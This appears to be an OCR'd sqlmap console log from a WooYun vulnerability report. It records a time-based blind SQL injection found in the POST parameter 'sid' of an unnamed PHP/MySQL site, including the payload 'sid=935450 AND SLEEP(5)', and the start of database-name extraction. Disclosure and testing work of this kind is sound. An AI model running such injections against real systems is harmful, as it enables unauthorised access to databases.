 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p sid --dbs --technique=T
sqlmap
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:15:58
[21:15:58] [INFO] parsing HTTP request from '../sql.txt'
[21:15:58] [INFO] testing connection to the target URL
[21:15:58] [WARNING] heuristic (basic) test shows that POST parameter 'sid' migh
t not be injectable
[21:15:58] [INFO] testing for SQL injection on POST parameter 'sid'
[21:15:58] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:15:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[21:17:00] [INFO] POST parameter 'sid' seems to be 'MySQL > 5.0.11 AND time-base
d blind' injectable
[21:17:00] [INFO] checking if the injection point on POST parameter 'sid' is a f
alse positive
[21:17:30] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'sid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: POST
Parameter: sid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: num=1&sid=935450 AND SLEEP(5)
---
[21:18:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[21:18:49] [INFO] fetching database names
[21:18:49] [INFO] fetching number of databases
[21:18:49] [INFO] retrieved:
[21:18:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[21:20:25] [INFO] adjusting time delay to 1 second due to good response times
5
[21:20:37] [INFO] retrieved: informat
[21:24:18] [ERROR] invalid character detected. retrying..
[21:24:18] [WARNING] increasing time delay to 2 seconds
ion_
www.wooyun.org